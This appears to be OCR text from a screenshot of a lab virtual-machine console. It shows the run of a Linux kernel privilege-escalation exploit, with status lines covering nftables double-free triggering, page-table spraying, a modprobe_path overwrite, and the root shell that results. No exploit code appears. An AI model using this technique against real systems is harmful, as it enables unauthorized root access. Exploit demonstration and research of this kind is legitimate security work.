 QEMU (Ubuntu-22.04-LTS) - noVNC - Google Chrome
Not secure https://uswest.kaizencloud.net:8006/?console=kvm&novnc=1&vmid=111&vmname=Ubuntu-22.04-LTS&node=kloud&resize=off
ubuntu@ubuntu:~$ ./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 00000003ce400000
[+] verified modprobe_path/usermodehelper_path: 00000003d068b780 ('/sanitycheck'
)...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
#
Install Ubuntu
22.04.3 LTS
Home